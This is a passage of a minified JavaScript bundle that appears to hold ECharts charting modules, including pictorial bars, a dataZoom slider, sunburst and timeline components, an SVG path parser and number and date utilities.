S=Math.max(y+2*b,0),M=w?0:2*b,I=u(n),T=I?n:k((_+M)/S);S=y+2*(b=(_-T*y)/2/(w?T:T-1)),M=w?0:2*b,I||"fixed"===n||(T=d?k((Math.abs(d)+M)/S):0),x=T*S-M,f.repeatTimes=T,f.symbolMargin=b}var A=v*(x/2),D=f.pathPosition=[];D[g.index]=i[g.wh]/2,D[m.index]="start"===s?A:"end"===s?h-A:h/2,o&&(D[0]+=o[0],D[1]+=o[1]);var C=f.bundlePosition=[];C[g.index]=i[g.xy],C[m.index]=i[m.xy];var L=f.barRectShape=a.extend({},i);L[m.wh]=v*Math.max(Math.abs(i[m.wh]),Math.abs(D[m.index]+A)),L[g.wh]=i[g.wh];var P=f.clipShape={};P[g.xy]=-i[g.xy],P[g.wh]=p.ecSize[g.wh],P[m.xy]=0,P[m.wh]=i[m.wh]}(i,y,r,o,0,x,c,v.valueLineWidth,v.boundingLength,v.repeatCutLength,n,v),v}function m(t,e){return t.toGlobalCoord(t.dataToCoord(t.scale.parse(e)))}function v(t){var e=t.symbolPatternSize,i=o(t.symbolType,-e/2,-e/2,e,e,t.color);return i.attr({culling:!0}),"image"!==i.type&&i.setStyle({strokeNoScale:!0}),i}function y(t,e,i,n){var a=t.__pictorialBundle,r=i.pathPosition,o=e.valueDim,s=i.repeatTimes||0,l=0,u=i.symbolSize[e.valueDim.index]+i.valueLineWidth+2*i.symbolMargin;for(C(t,(function(t){t.__pictorialAnimationIndex=l,t.__pictorialRepeatTimes=s,l<s?L(t,null,d(l),i,n):L(t,null,{scale:[0,0]},i,n,(function(){a.remove(t)})),I(t,i),l++}));l<s;l++){var c=v(i);c.__pictorialAnimationIndex=l,c.__pictorialRepeatTimes=s,a.add(c);var h=d(l);L(c,{position:h.position,scale:[0,0]},{scale:h.scale,rotation:h.rotation},i,n),c.on("mouseover",p).on("mouseout",f),I(c,i)}function d(t){var e=r.slice(),n=i.pxSign,a=t;return("start"===i.symbolRepeatDirection?n>0:n<0)&&(a=s-1-t),e[o.index]=u*(a-s/2+.5)+r[o.index],{position:e,scale:i.symbolScale.slice(),rotation:i.rotation}}function p(){C(t,(function(t){t.trigger("emphasis")}))}function f(){C(t,(function(t){t.trigger("normal")}))}}function x(t,e,i,n){var a=t.__pictorialBundle,r=t.__pictorialMainPath;r?L(r,null,{position:i.pathPosition.slice(),scale:i.symbolScale.slice(),rotation:i.rotation},i,n):(r=t.__pictorialMainPath=v(i),a.add(r),L(r,{position:i.pathPosition.slice(),scale:[0,0],rotation:i.rotation},{scale:i.symbolScale.slice()},i,n),r.on("mouseover",(function(){this.trigger("emphasis")})).on("mouseout",(function(){this.trigger("normal")}))),I(r,i)}function _(t,e,i){var n=a.extend({},e.barRectShape),o=t.__pictorialBarRect;o?L(o,null,{shape:n},e,i):(o=t.__pictorialBarRect=new r.Rect({z2:2,shape:n,silent:!0,style:{stroke:"transparent",fill:"transparent",lineWidth:0}}),t.add(o))}function b(t,e,i,n){if(i.symbolClip){var o=t.__pictorialClipPath,s=a.extend({},i.clipShape),l=e.valueDim,u=i.animationModel,c=i.dataIndex;if(o)r.updateProps(o,{shape:s},u,c);else{s[l.wh]=0,o=new r.Rect({shape:s}),t.__pictorialBundle.setClipPath(o),t.__pictorialClipPath=o;var h={};h[l.wh]=i.clipShape[l.wh],r[n?"updateProps":"initProps"](o,{shape:h},u,c)}}}function w(t,e){var i=t.getItemModel(e);return i.getAnimationDelayParams=S,i.isAnimationEnabled=M,i}function S(t){return{index:t.__pictorialAnimationIndex,count:t.__pictorialRepeatTimes}}function M(){return this.parentModel.isAnimationEnabled()&&!!this.getShallow("animation")}function I(t,e){t.off("emphasis").off("normal");var i=e.symbolScale.slice();e.hoverAnimation&&t.on("emphasis",(function(){this.animateTo({scale:[1.1*i[0],1.1*i[1]]},400,"elasticOut")})).on("normal",(function(){this.animateTo({scale:i.slice()},400,"elasticOut")}))}function T(t,e,i,n){var a=new r.Group,o=new r.Group;return a.add(o),a.__pictorialBundle=o,o.attr("position",i.bundlePosition.slice()),i.symbolRepeat?y(a,e,i):x(a,0,i),_(a,i,n),b(a,e,i,n),a.__pictorialShapeStr=D(t,i),a.__pictorialSymbolMeta=i,a}function A(t,e,i,n){var o=n.__pictorialBarRect;o&&(o.style.text=null);var s=[];C(n,(function(t){s.push(t)})),n.__pictorialMainPath&&s.push(n.__pictorialMainPath),n.__pictorialClipPath&&(i=null),a.each(s,(function(t){r.updateProps(t,{scale:[0,0]},i,e,(function(){n.parent&&n.parent.remove(n)}))})),t.setItemGraphicEl(e,null)}function D(t,e){return[t.getItemVisual(e.dataIndex,"symbol")||"none",!!e.symbolRepeat,!!e.symbolClip].join(":")}function C(t,e,i){a.each(t.__pictorialBundle.children(),(function(n){n!==t.__pictorialBarRect&&e.call(i,n)}))}function L(t,e,i,n,a,o){e&&t.attr(e),n.symbolClip&&!a?i&&t.attr(i):i&&r[a?"updateProps":"initProps"](t,i,n.animationModel,n.dataIndex,o)}function P(t,e,i){var n=i.color,o=i.dataIndex,s=i.itemModel,l=s.getModel("itemStyle").getItemStyle(["color"]),u=s.getModel("emphasis.itemStyle").getItemStyle(),h=s.getShallow("cursor");C(t,(function(t){t.setColor(n),t.setStyle(a.defaults({fill:n,opacity:i.opacity},l)),r.setHoverStyle(t,u),h&&(t.cursor=h),t.z2=i.z2}));var d={},p=t.__pictorialBarRect;c(p.style,d,s,n,e.seriesModel,o,e.valueDim.posDesc[+(i.boundingLength>0)]),r.setHoverStyle(p,d)}function k(t){var e=Math.round(t);return Math.abs(t-e)<1e-4?e:Math.ceil(t)}t.exports=f},N5BQ:function(t,e,i){var n=i("OlYY").extend({type:"dataZoom.slider",layoutMode:"box",defaultOption:{show:!0,right:"ph",top:"ph",width:"ph",height:"ph",left:null,bottom:null,backgroundColor:"rgba(47,69,84,0)",dataBackground:{lineStyle:{color:"#2f4554",width:.5,opacity:.3},areaStyle:{color:"rgba(47,69,84,0.3)",opacity:.3}},borderColor:"#ddd",fillerColor:"rgba(167,183,204,0.4)",handleIcon:"M8.2,13.6V3.9H6.3v9.7H3.1v14.9h3.3v9.7h1.8v-9.7h3.3V13.6H8.2z M9.7,24.4H4.8v-1.4h4.9V24.4z M9.7,19.1H4.8v-1.4h4.9V19.1z",handleSize:"100%",handleStyle:{color:"#a7b7cc"},labelPrecision:null,labelFormatter:null,showDetail:!0,showDataShadow:"auto",realtime:!0,zoomLock:!1,textStyle:{color:"#333"}}});t.exports=n},NA0q:function(t,e,i){var n=i("bYtY"),a=i("6Ic6"),r=i("TkdX"),o=i("gPAo"),s=i("7aKB").windowOpen,l=a.extend({type:"sunburst",init:function(){},render:function(t,e,i,a){var s=this;this.seriesModel=t,this.api=i,this.ecModel=e;var l=t.getData(),u=l.tree.root,c=t.getViewRoot(),h=this.group,d=t.get("renderLabelForZeroData"),p=[];if(c.eachNode((function(t){p.push(t)})),function(i,a){function s(t){return t.getId()}function c(n,o){!function(i,n){if(d||!i||i.getValue()||(i=null),i!==u&&n!==u)if(n&&n.piece)i?(n.piece.updateData(!1,i,"normal",t,e),l.setItemGraphicEl(i.dataIndex,n.piece)):(o=n)&&o.piece&&(h.remove(o.piece),o.piece=null);else if(i){var a=new r(i,t,e);h.add(a),l.setItemGraphicEl(i.dataIndex,a)}var o}(null==n?null:i[n],null==o?null:a[o])}0===i.length&&0===a.length||new o(a,i,s,s).add(c).update(c).remove(n.curry(c,null)).execute()}(p,this._oldChildren||[]),function(i,n){if(n.depth>0){s.virtualPiece?s.virtualPiece.updateData(!1,i,"normal",t,e):(s.virtualPiece=new r(i,t,e),h.add(s.virtualPiece)),n.piece._onclickEvent&&n.piece.off("click",n.piece._onclickEvent);var a=function(t){s._rootToNode(n.parentNode)};n.piece._onclickEvent=a,s.virtualPiece.on("click",a)}else s.virtualPiece&&(h.remove(s.virtualPiece),s.virtualPiece=null)}(u,c),a&&a.highlight&&a.highlight.piece){var f=t.getShallow("highlightPolicy");a.highlight.piece.onEmphasis(f)}else if(a&&a.unhighlight){var g=this.virtualPiece;!g&&u.children.length&&(g=u.children[0].piece),g&&g.onNormal()}this._initEvents(),this._oldChildren=p},dispose:function(){},_initEvents:function(){var t=this,e=function(e){var i=!1;t.seriesModel.getViewRoot().eachNode((function(n){if(!i&&n.piece&&n.piece.childAt(0)===e.target){var a=n.getModel().get("nodeClick");if("rootToNode"===a)t._rootToNode(n);else if("link"===a){var r=n.getModel(),o=r.get("link");if(o){var l=r.get("target",!0)||"_blank";s(o,l)}}i=!0}}))};this.group._onclickEvent&&this.group.off("click",this.group._onclickEvent),this.group.on("click",e),this.group._onclickEvent=e},_rootToNode:function(t){t!==this.seriesModel.getViewRoot()&&this.api.dispatchAction({type:"sunburstRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t})},containPoint:function(t,e){var i=e.getData().getItemLayout(0);if(i){var n=t[0]-i.cx,a=t[1]-i.cy,r=Math.sqrt(n*n+a*a);return r<=i.r&&r>=i.r0}}});t.exports=l},NC18:function(t,e,i){var n=i("y+Vt"),a=i("IMiH"),r=i("7oTu"),o=Math.sqrt,s=Math.sin,l=Math.cos,u=Math.PI,c=function(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])},h=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(c(t)*c(e))},d=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(h(t,e))};function p(t,e,i,n,a,r,c,p,f,g,m){var v=f*(u/180),y=l(v)*(t-i)/2+s(v)*(e-n)/2,x=-1*s(v)*(t-i)/2+l(v)*(e-n)/2,_=y*y/(c*c)+x*x/(p*p);_>1&&(c*=o(_),p*=o(_));var b=(a===r?-1:1)*o((c*c*(p*p)-c*c*(x*x)-p*p*(y*y))/(c*c*(x*x)+p*p*(y*y)))||0,w=b*c*x/p,S=b*-p*y/c,M=(t+i)/2+l(v)*w-s(v)*S,I=(e+n)/2+s(v)*w+l(v)*S,T=d([1,0],[(y-w)/c,(x-S)/p]),A=[(y-w)/c,(x-S)/p],D=[(-1*y-w)/c,(-1*x-S)/p],C=d(A,D);h(A,D)<=-1&&(C=u),h(A,D)>=1&&(C=0),0===r&&C>0&&(C-=2*u),1===r&&C<0&&(C+=2*u),m.addData(g,M,I,c,p,T,C,v,r)}var f=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,g=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;function m(t,e){var i=function(t){if(!t)return new a;for(var e,i=0,n=0,r=i,o=n,s=new a,l=a.CMD,u=t.match(f),c=0;c<u.length;c++){for(var h,d=u[c],m=d.charAt(0),v=d.match(g)||[],y=v.length,x=0;x<y;x++)v[x]=parseFloat(v[x]);for(var _=0;_<y;){var b,w,S,M,I,T,A,D=i,C=n;switch(m){case"l":i+=v[_++],n+=v[_++],s.addData(h=l.L,i,n);break;case"L":i=v[_++],n=v[_++],s.addData(h=l.L,i,n);break;case"m":i+=v[_++],n+=v[_++],s.addData(h=l.M,i,n),r=i,o=n,m="l";break;case"M":i=v[_++],n=v[_++],s.addData(h=l.M,i,n),r=i,o=n,m="L";break;case"h":i+=v[_++],s.addData(h=l.L,i,n);break;case"H":i=v[_++],s.addData(h=l.L,i,n);break;case"v":n+=v[_++],s.addData(h=l.L,i,n);break;case"V":n=v[_++],s.addData(h=l.L,i,n);break;case"C":s.addData(h=l.C,v[_++],v[_++],v[_++],v[_++],v[_++],v[_++]),i=v[_-2],n=v[_-1];break;case"c":s.addData(h=l.C,v[_++]+i,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i,v[_++]+n),i+=v[_-2],n+=v[_-1];break;case"S":b=i,w=n;var L=s.len(),P=s.data;e===l.C&&(b+=i-P[L-4],w+=n-P[L-3]),D=v[_++],C=v[_++],i=v[_++],n=v[_++],s.addData(h=l.C,b,w,D,C,i,n);break;case"s":b=i,w=n,L=s.len(),P=s.data,e===l.C&&(b+=i-P[L-4],w+=n-P[L-3]),D=i+v[_++],C=n+v[_++],i+=v[_++],n+=v[_++],s.addData(h=l.C,b,w,D,C,i,n);break;case"Q":D=v[_++],C=v[_++],i=v[_++],n=v[_++],s.addData(h=l.Q,D,C,i,n);break;case"q":D=v[_++]+i,C=v[_++]+n,i+=v[_++],n+=v[_++],s.addData(h=l.Q,D,C,i,n);break;case"T":b=i,w=n,L=s.len(),P=s.data,e===l.Q&&(b+=i-P[L-4],w+=n-P[L-3]),i=v[_++],n=v[_++],s.addData(h=l.Q,b,w,i,n);break;case"t":b=i,w=n,L=s.len(),P=s.data,e===l.Q&&(b+=i-P[L-4],w+=n-P[L-3]),i+=v[_++],n+=v[_++],s.addData(h=l.Q,b,w,i,n);break;case"A":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(D=i,C=n,i=v[_++],n=v[_++],T,A,S,M,I,h=l.A,s);break;case"a":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(D=i,C=n,i+=v[_++],n+=v[_++],T,A,S,M,I,h=l.A,s)}}"z"!==m&&"Z"!==m||(s.addData(h=l.Z),i=r,n=o),e=h}return s.toStatic(),s}(t);return(e=e||{}).buildPath=function(t){var e;t.setData?(t.setData(i.data),(e=t.getContext())&&t.rebuildPath(e)):i.rebuildPath(e=t)},e.applyTransform=function(t){r(i,t),this.dirty(!0)},e}e.createFromString=function(t,e){return new n(m(t,e))},e.extendFromString=function(t,e){return n.extend(m(t,e))},e.mergePath=function(t,e){for(var i=[],a=t.length,r=0;r<a;r++){var o=t[r];o.path||o.createPathProxy(),o.__dirtyPath&&o.buildPath(o.path,o.shape,!0),i.push(o.path)}var s=new n(e);return s.createPathProxy(),s.buildPath=function(t){t.appendPath(i);var e=t.getContext();e&&t.rebuildPath(e)},s}},NH9N:function(t,e,i){var n=i("bYtY"),a=i("mFDi"),r=i("Fofx"),o=i("IwbS"),s=i("+TT/"),l=i("kzvK"),u=i("CMP+"),c=i("oVpE").createSymbol,h=i("aX7z"),d=i("OELB"),p=i("7aKB").encodeHTML,f=n.bind,g=n.each,m=Math.PI,v=l.extend({type:"timeline.slider",init:function(t,e){this.api=e},render:function(t,e,i,n){if(this.model=t,this.api=i,this.ecModel=e,this.group.removeAll(),t.get("show",!0)){var a=this._layout(t,i),r=this._createGroup("mainGroup"),o=this._createGroup("labelGroup"),s=this._axis=this._createAxis(a,t);t.formatTooltip=function(t){return p(s.scale.getLabel(t))},g(["AxisLine","AxisTick","Control","CurrentPointer"],(function(e){this["_render"+e](a,r,s,t)}),this),this._renderAxisLabel(a,o,s,t),this._position(a,t)}this._doPlayStop()},remove:function(){this._clearTimer(),this.group.removeAll()},dispose:function(){this._clearTimer()},_layout:function(t,e){var i=t.get("label.position"),n=t.get("orient"),a=function(t,e){return s.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()},t.get("padding"))}(t,e);null==i||"auto"===i?i="horizontal"===n?a.y+a.height/2<e.getHeight()/2?"-":"+":a.x+a.width/2<e.getWidth()/2?"+":"-":isNaN(i)&&(i={horizontal:{top:"-",bottom:"+"},vertical:{left:"-",right:"+"}}[n][i]);var r,o,l,u,c={horizontal:"center",vertical:i>=0||"+"===i?"left":"right"},h={horizontal:i>=0||"+"===i?"top":"bottom",vertical:"middle"},d={horizontal:0,vertical:m/2},p="vertical"===n?a.height:a.width,f=t.getModel("controlStyle"),g=f.get("show",!0),v=g?f.get("itemSize"):0,y=g?f.get("itemGap"):0,x=v+y,_=t.get("label.rotate")||0;_=_*m/180;var b=f.get("position",!0),w=g&&f.get("showPlayBtn",!0),S=g&&f.get("showPrevBtn",!0),M=g&&f.get("showNextBtn",!0),I=0,T=p;return"left"===b||"bottom"===b?(w&&(r=[0,0],I+=x),S&&(o=[I,0],I+=x),M&&(l=[T-v,0],T-=x)):(w&&(r=[T-v,0],T-=x),S&&(o=[0,0],I+=x),M&&(l=[T-v,0],T-=x)),u=[I,T],t.get("inverse")&&u.reverse(),{viewRect:a,mainLength:p,orient:n,rotation:d[n],labelRotation:_,labelPosOpt:i,labelAlign:t.get("label.align")||c[n],labelBaseline:t.get("label.verticalAlign")||t.get("label.baseline")||h[n],playPosition:r,prevBtnPosition:o,nextBtnPosition:l,axisExtent:u,controlSize:v,controlGap:y}},_position:function(t,e){var i=this._mainGroup,n=this._labelGroup,a=t.viewRect;if("vertical"===t.orient){var o=r.create(),s=a.x,l=a.y+a.height;r.translate(o,o,[-s,-l]),r.rotate(o,o,-m/2),r.translate(o,o,[s,l]),(a=a.clone()).applyTransform(o)}var u=y(a),c=y(i.getBoundingRect()),h=y(n.getBoundingRect()),d=i.position,p=n.position;p[0]=d[0]=u[0][0];var f,g=t.labelPosOpt;function v(t){var e=t.position;t.origin=[u[0][0]-e[0],u[1][0]-e[1]]}function y(t){return[[t.x,t.x+t.width],[t.y,t.y+t.height]]}function x(t,e,i,n,a){t[n]+=i[n][a]-e[n][a]}isNaN(g)?(x(d,c,u,1,f="+"===g?0:1),x(p,h,u,1,1-f)):(x(d,c,u,1,f=g>=0?0:1),p[1]=d[1]+g),i.attr("position",d),n.attr("position",p),i.rotation=n.rotation=t.rotation,v(i),v(n)},_createAxis:function(t,e){var i=e.getData(),n=e.get("axisType"),a=h.createScaleByModel(e,n);a.getTicks=function(){return i.mapArray(["value"],(function(t){return t}))};var r=i.getDataExtent("value");a.setExtent(r[0],r[1]),a.niceTicks();var o=new u("value",a,t.axisExtent,n);return o.model=e,o},_createGroup:function(t){var e=this["_"+t]=new o.Group;return this.group.add(e),e},_renderAxisLine:function(t,e,i,a){var r=i.getExtent();a.get("lineStyle.show")&&e.add(new o.Line({shape:{x1:r[0],y1:0,x2:r[1],y2:0},style:n.extend({lineCap:"round"},a.getModel("lineStyle").getLineStyle()),silent:!0,z2:1}))},_renderAxisTick:function(t,e,i,n){var a=n.getData(),r=i.scale.getTicks();g(r,(function(t){var r=i.dataToCoord(t),s=a.getItemModel(t),l=s.getModel("itemStyle"),u=s.getModel("emphasis.itemStyle"),c={position:[r,0],onclick:f(this._changeTimeline,this,t)},h=y(s,l,e,c);o.setHoverStyle(h,u.getItemStyle()),s.get("tooltip")?(h.dataIndex=t,h.dataModel=n):h.dataIndex=h.dataModel=null}),this)},_renderAxisLabel:function(t,e,i,n){if(i.getLabelModel().get("show")){var a=n.getData(),r=i.getViewLabels();g(r,(function(n){var r=n.tickValue,s=a.getItemModel(r),l=s.getModel("label"),u=s.getModel("emphasis.label"),c=i.dataToCoord(n.tickValue),h=new o.Text({position:[c,0],rotation:t.labelRotation-t.rotation,onclick:f(this._changeTimeline,this,r),silent:!1});o.setTextStyle(h.style,l,{text:n.formattedLabel,textAlign:t.labelAlign,textVerticalAlign:t.labelBaseline}),e.add(h),o.setHoverStyle(h,o.setTextStyle({},u))}),this)}},_renderControl:function(t,e,i,n){var r=t.controlSize,s=t.rotation,l=n.getModel("controlStyle").getItemStyle(),u=n.getModel("emphasis.controlStyle").getItemStyle(),c=[0,-r/2,r,r],h=n.getPlayState(),d=n.get("inverse",!0);function p(t,i,h,d){if(t){var p=function(t,e,i,n){var r=n.style,s=o.createIcon(t.get(e),n||{},new a(i[0],i[1],i[2],i[3]));return r&&s.setStyle(r),s}(n,i,c,{position:t,origin:[r/2,0],rotation:d?-s:0,rectHover:!0,style:l,onclick:h});e.add(p),o.setHoverStyle(p,u)}}p(t.nextBtnPosition,"controlStyle.nextIcon",f(this._changeTimeline,this,d?"-":"+")),p(t.prevBtnPosition,"controlStyle.prevIcon",f(this._changeTimeline,this,d?"+":"-")),p(t.playPosition,"controlStyle."+(h?"stopIcon":"playIcon"),f(this._handlePlayClick,this,!h),!0)},_renderCurrentPointer:function(t,e,i,n){var a=n.getData(),r=n.getCurrentIndex(),o=a.getItemModel(r).getModel("checkpointStyle"),s=this;this._currentPointer=y(o,o,this._mainGroup,{},this._currentPointer,{onCreate:function(t){t.draggable=!0,t.drift=f(s._handlePointerDrag,s),t.ondragend=f(s._handlePointerDragend,s),x(t,r,i,n,!0)},onUpdate:function(t){x(t,r,i,n)}})},_handlePlayClick:function(t){this._clearTimer(),this.api.dispatchAction({type:"timelinePlayChange",playState:t,from:this.uid})},_handlePointerDrag:function(t,e,i){this._clearTimer(),this._pointerChangeTimeline([i.offsetX,i.offsetY])},_handlePointerDragend:function(t){this._pointerChangeTimeline([t.offsetX,t.offsetY],!0)},_pointerChangeTimeline:function(t,e){var i=this._toAxisCoord(t)[0],n=d.asc(this._axis.getExtent().slice());i>n[1]&&(i=n[1]),i<n[0]&&(i=n[0]),this._currentPointer.position[0]=i,this._currentPointer.dirty();var a=this._findNearestTick(i),r=this.model;(e||a!==r.getCurrentIndex()&&r.get("realtime"))&&this._changeTimeline(a)},_doPlayStop:function(){this._clearTimer(),this.model.getPlayState()&&(this._timer=setTimeout(f((function(){var t=this.model;this._changeTimeline(t.getCurrentIndex()+(t.get("rewind",!0)?-1:1))}),this),this.model.get("playInterval")))},_toAxisCoord:function(t){var e=this._mainGroup.getLocalTransform();return o.applyTransform(t,e,!0)},_findNearestTick:function(t){var e,i=this.model.getData(),n=1/0,a=this._axis;return i.each(["value"],(function(i,r){var o=a.dataToCoord(i),s=Math.abs(o-t);s<n&&(n=s,e=r)})),e},_clearTimer:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_changeTimeline:function(t){var e=this.model.getCurrentIndex();"+"===t?t=e+1:"-"===t&&(t=e-1),this.api.dispatchAction({type:"timelineChange",currentIndex:t,from:this.uid})}});function y(t,e,i,a,r,o){var s=e.get("color");if(r)r.setColor(s),i.add(r),o&&o.onUpdate(r);else{var l=t.get("symbol");(r=c(l,-1,-1,2,2,s)).setStyle("strokeNoScale",!0),i.add(r),o&&o.onCreate(r)}var u=e.getItemStyle(["color","symbol","symbolSize"]);r.setStyle(u),a=n.merge({rectHover:!0,z2:100},a,!0);var h=t.get("symbolSize");(h=h instanceof Array?h.slice():[+h,+h])[0]/=2,h[1]/=2,a.scale=h;var p=t.get("symbolOffset");if(p){var f=a.position=a.position||[0,0];f[0]+=d.parsePercent(p[0],h[0]),f[1]+=d.parsePercent(p[1],h[1])}var g=t.get("symbolRotate");return a.rotation=(g||0)*Math.PI/180||0,r.attr(a),r.updateTransform(),r}function x(t,e,i,n,a){if(!t.dragging){var r=n.getModel("checkpointStyle"),o=i.dataToCoord(n.getData().get(["value"],e));a||!r.get("animation",!0)?t.attr({position:[o,0]}):(t.stopAnimation(!0),t.animateTo({position:[o,0]},r.get("animationDuration",!0),r.get("animationEasing",!0)))}}t.exports=v},OELB:function(t,e,i){var n=i("bYtY"),a=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d\d)(?::(\d\d)(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function r(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return t/Math.pow(10,e)>=10&&e++,e}e.linearMap=function(t,e,i,n){var a=e[1]-e[0],r=i[1]-i[0];if(0===a)return 0===r?i[0]:(i[0]+i[1])/2;if(n)if(a>0){if(t<=e[0])return i[0];if(t>=e[1])return i[1]}else{if(t>=e[0])return i[0];if(t<=e[1])return i[1]}else{if(t===e[0])return i[0];if(t===e[1])return i[1]}return(t-e[0])/a*r+i[0]},e.parsePercent=function(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?(i=t,i.replace(/^\s+|\s+$/g,"")).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t;var i},e.round=function(t,e,i){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),i?t:+t},e.asc=function(t){return t.sort((function(t,e){return t-e})),t},e.getPrecision=function(t){if(t=+t,isNaN(t))return 0;for(var e=1,i=0;Math.round(t*e)/e!==t;)e*=10,i++;return i},e.getPrecisionSafe=function(t){var e=t.toString(),i=e.indexOf("e");if(i>0){var n=+e.slice(i+1);return n<0?-n:0}var a=e.indexOf(".");return a<0?0:e.length-1-a},e.getPixelPrecision=function(t,e){var i=Math.log,n=Math.LN10,a=Math.floor(i(t[1]-t[0])/n),r=Math.round(i(Math.abs(e[1]-e[0]))/n),o=Math.min(Math.max(-a+r,0),20);return isFinite(o)?o:20},e.getPercentWithPrecision=function(t,e,i){if(!t[e])return 0;var a=n.reduce(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===a)return 0;for(var r=Math.pow(10,i),o=n.map(t,(function(t){return(isNaN(t)?0:t)/a*r*100})),s=100*r,l=n.map(o,(function(t){return Math.floor(t)})),u=n.reduce(l,(function(t,e){return t+e}),0),c=n.map(o,(function(t,e){return t-l[e]}));u<s;){for(var h=Number.NEGATIVE_INFINITY,d=null,p=0,f=c.length;p<f;++p)c[p]>h&&(h=c[p],d=p);++l[d],c[d]=0,++u}return l[e]/r},e.MAX_SAFE_INTEGER=9007199254740991,e.remRadian=function(t){var e=2*Math.PI;return(t%e+e)%e},e.isRadianAroundZero=function(t){return t>-1e-4&&t<1e-4},e.parseDate=function(t){if(t instanceof Date)return t;if("string"==typeof t){var e=a.exec(t);if(!e)return new Date(NaN);if(e[8]){var i=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(i-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,i,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}return null==t?new Date(NaN):new Date(Math.round(t))},e.quantity=function(t){return Math.pow(10,r(t))},e.quantityExponent=r,e.nice=function(t,e){var i=r(t),n=Math.pow(10,i),a=t/n;return t=(e?a<1.5?1:a<2.5?2:a<4?3:a<7?5:10:a<1?1:a<2?2:a<3?3:a<5?5:10)*n,i>=-20?+t.toFixed(i<0?-i:0):t},e.quantile=function(t,e){var i=(t.length-1)*e+1,n=Math.floor(i),a=+t[n-1],r=i-n;return r?a+r*(t[n]-a):a},e.reformIntervals=function(t){t.sort((function(t,e){return function t(e,i,n){return e.interval[n]<i.interval[n]||e.interval[n]===i.interval[n]&&(e.close[n]-i.close[n]==(n?-1:1)||!n&&t(e,i,1))}(t,e,0)?-1:1}));for(var e=-1/0,i=1,n=0;n<t.length;){for(var a=t[n].interval,r=t[n].close,o=0;o<2;o++)a[o]<=e&&(a[o]=e,r[o]=o?1:1-i),e=a[o],i=r[o];a[0]===a[1]&&r[0]*r[1]!=1?t.splice(n,1):n++}return t},e.isNumeric=function(t){return t-parseFloat(t)>=0}},OKJ2:function(t,e,i){var n=i("KxfA").retrieveRawValue,a=i("7aKB"),r=a.getTooltipMarker,o=a.formatTpl,s=i("4NO4").getTooltipRenderMode,l=/\{@(.+?)\}/g;t.exports={getDataParams:function(t,e){var i=this.getData(e),n=this.getRawValue(t,e),a=i.getRawIndex(t),o=i.getName(t),l=i.getRawDataItem(t),u=i.getItemVisual(t,"color"),c=i.getItemVisual(t,"borderColor"),h=this.ecModel.getComponent("tooltip"),d=h&&h.get("renderMode"),p=s(d),f=this.mainType,g="series"===f,m=i.userOutput;return{componentType:f,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:g?this.subType:null,seriesIndex:this.seriesIndex,seriesId:g?this.id:null,seriesName:g?this.name:null,name:o,dataIndex:a,data:l,dataType:e,value:n,color:u,borderColor:c,dimensionNames:m?m.dimensionNames:null,encode:m?m.encode:null,marker:r({color:u,renderMode:p}),$vars:["seriesName","name","value"]}},getFormattedLabel:function(t,e,i,a,r){e=e||"normal";var s=this.getData(i),u=s.getItemModel(t),c=this.getDataParams(t,i);null!=a&&c.value instanceof Array&&(c.value=c.value[a]);var h=u.get("normal"===e?[r||"label","formatter"]:[e,r||"label","formatter"]);return"function"==typeof h?(c.status=e,c.dimensionIndex=a,h(c)):"string"==typeof h?o(h,c).replace(l,(function(e,i){var a=i.length;return"["===i.charAt(0)&&"]"===i.charAt(a-1)&&(i=+i.slice(1,a-1)),n(s,t,i)})):void 0},getRawValue:function(t,e){return n(this.getData(e),t)},formatTooltip:function(){}}},OQFs:function(t,e,i){var n=i("KCsZ")([["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getLineStyle:function(t){var e=n(this,t);return e.lineDash=this.getLineDash(e.lineWidth),e},getLineDash:function(t){null==t&&(t=1);var e=this.get("type"),i=Math.max(t,2),n=4*t;return"solid"!==e&&null!=e&&("dashed"===e?[n,n]:[i,i])}}},OS9S:function(t,e,i){var n=i("bYtY").inherits,a=i("Gev7"),r=i("mFDi");function o(t){a.call(this,t),this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.notClear=!0}o.prototype.incremental=!0,o.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.dirty(),this.notClear=!1},o.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.dirty()},o.prototype.addDisplayables=function(t,e){e=e||!1;for(var i=0;i<t.length;i++)this.addDisplayable(t[i],e)},o.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},o.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++)(e=this._displayables[t]).parent=this,e.update(),e.parent=null;for(t=0;t<this._temporaryDisplayables.length;t++){var 